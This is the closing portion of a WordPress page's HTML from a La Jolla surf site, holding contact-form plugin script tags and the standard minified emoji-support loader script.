<script type="text/javascript" src="https://www.lajollasurf.org/wp-content/plugins/quick-contact-form/legacy/scripts.js" id="qcf_script-js"></script>
<script type="text/javascript" id="qcf_script-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.lajollasurf.org/wp-admin/admin-ajax.php";
//# sourceURL=qcf_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-content/plugins/quick-contact-form/legacy/slider.js" id="qcf_slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lajollasurf.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lajollasurf.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>